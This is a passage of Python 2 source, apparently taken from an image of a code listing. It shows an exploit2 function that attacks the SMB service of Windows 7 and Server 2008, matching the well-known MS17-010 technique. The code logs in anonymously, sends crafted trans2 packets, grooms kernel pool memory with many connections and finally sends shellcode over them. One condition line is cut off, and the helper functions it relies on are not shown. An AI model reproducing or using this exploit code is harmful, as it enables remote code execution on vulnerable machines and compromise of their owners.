 1288 def exploit2(target, shellcode, numGroomConn):
1289 try:
1290 conn = smb.SMB(target, target)
1291 conn.login_standard('', '')
1292 server_os = conn.get_server_os()
1293 print 'Target OS: ' + server_os
1294 if not (server_os.startswith('Windows 7 ') or server_os.startswith('Windows Server ') and ' 2008 ' in
1295 print 'This exploit does not support this target'
1296 tid = conn.tree_connect_andx('\\\\' + target + '\\' + 'IPC$')
1297 progress = send_big_trans2(conn, tid, 0, feaList, '\x00' * 30, 2000, False)
1298 allocConn = createSessionAllocNonPaged(target, NTFEA_SIZE - 4112)
1299 srvnetConn = []
1300 for i in range(numGroomConn):
1301 sk = createConnectionWithBigSMBFirst80(target)
1302 srvnetConn.append(sk)
1303
1304 holeConn = createSessionAllocNonPaged(target, NTFEA_SIZE - 16)
1305 allocConn.get_socket().close()
1306 for i in range(5):
1307 sk = createConnectionWithBigSMBFirst80(target)
1308 srvnetConn.append(sk)
1309
1310 holeConn.get_socket().close()
1311 send_trans2_second(conn, tid, feaList[progress:], progress)
1312 recvPkt = conn.recvSMB()
1313 retStatus = recvPkt.getNTStatus()
1314 if retStatus == 3221225485:
1315 print 'good response status: INVALID_PARAMETER'
1316 else:
1317 print ('bad response status: 0x{:08x}').format(retStatus)
1318 for sk in srvnetConn:
1319 sk.send(fake_recv_struct + shellcode)
1320